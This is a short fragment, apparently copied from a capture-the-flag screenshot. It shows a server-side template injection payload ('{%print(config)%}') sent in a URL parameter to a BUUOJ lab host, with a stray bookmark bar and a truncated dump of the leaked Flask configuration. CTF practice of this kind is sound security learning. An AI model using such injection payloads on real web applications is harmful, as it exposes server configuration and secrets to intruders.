 a5b89e7a-c2ac-442f-82df-2c669e0a960e.node4.buuoj.cn:81/secr3tofpop?name={%print(config)%}
翻译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 恒星实验室 语言文档手册 java安全漫谈相关文
2023 <Config {'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIM
APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SES
_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None
S': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_